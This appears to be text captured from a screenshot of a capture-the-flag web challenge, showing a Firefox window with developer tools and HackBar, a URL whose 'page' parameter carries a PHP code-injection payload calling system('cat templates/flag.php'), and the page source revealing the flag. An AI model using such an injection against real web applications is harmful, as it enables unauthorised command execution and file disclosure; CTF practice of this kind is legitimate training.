 111.200.241.244:50396/?page=abc') or system("cat templates/flag.php"); //
火狐官方站点 新手上路 常用网址 京东商城
Project name Home About Contact
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML
<!--?php $FLAG="cyberpeace{13d3d8ef636103c7a70a9c4ff0aab090}"; ?-->
<!--?php $FLAG="cyberpeace{13d3d8ef636103c7a70a9c4ff0aab090}"; ?-->
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<nav class="navbar navbar-inverse navbar-fixed-top">…</nav>
<div class="container" style="margin-top: 50px">…</div>
</body>
</html>